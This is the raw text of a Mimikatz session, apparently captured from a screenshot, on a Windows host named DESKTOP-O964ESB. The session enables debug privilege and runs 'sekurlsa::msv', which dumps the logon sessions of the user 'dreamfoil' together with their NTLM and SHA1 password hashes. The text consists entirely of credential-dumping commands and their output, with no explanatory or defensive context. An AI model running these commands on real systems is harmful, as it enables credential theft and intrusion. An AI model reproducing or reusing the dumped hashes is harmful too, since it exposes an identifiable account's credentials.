 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 266455 (00000000:000410d7)
Session           : Interactive from 1
User Name         : dreamfoil
Domain            : DESKTOP-O964ESB
Logon Server      : DESKTOP-O964ESB
Logon Time        : 7/27/2021 1:13:33 AM
SID               : S-1-5-21-4122028251-988587905-1313519337-1001
        msv :
         [00000003] Primary
         * Username : dreamfoil
         * Domain   : DESKTOP-O964ESB
         * NTLM     : e66e908cc621a6280bab324adc1a1452
         * SHA1     : cc3f62561ae21216ab14c585b40e417252224e88
Authentication Id : 0 ; 266399 (00000000:0004109f)
Session           : Interactive from 1
User Name         : dreamfoil
Domain            : DESKTOP-O964ESB
Logon Server      : DESKTOP-O964ESB
Logon Time        : 7/27/2021 1:13:33 AM
SID               : S-1-5-21-4122028251-988587905-1313519337-1001
        msv :
         [00000003] Primary
         * Username : dreamfoil
         * Domain   : DESKTOP-O964ESB
         * NTLM     : e66e908cc621a6280bab324adc1a1452
         * SHA1     : cc3f62561ae21216ab14c585b40e417252224e88
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0